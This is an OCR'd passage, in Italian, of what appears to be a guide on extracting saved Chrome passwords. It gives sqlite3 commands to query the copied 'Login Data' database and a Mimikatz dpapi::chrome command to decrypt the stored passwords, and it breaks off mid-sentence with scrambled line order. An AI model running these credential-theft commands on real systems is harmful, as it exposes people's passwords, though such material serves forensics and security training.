
Chrome conserva le credenziali in un database SQLite. Dopo
aver copiato il file
— necessario perché il
Login Data
database è bloccato dal processo del browser — si può
interrogare con
sqlite3
(open source):
sqlite3 "Login Data_copy" "SELECT action_url,
username_value, password_value FROM logins;"
I valori di
risulteranno cifrati con DPAPI.
password_value
Per decrittarli,
Mimikatz
(open source) offre il modulo dpapi:
mimikatz # dpapi::chrome /in:"Login Data_copy"
/unprotect
Questo comando sfrutta il contesto utente corrente per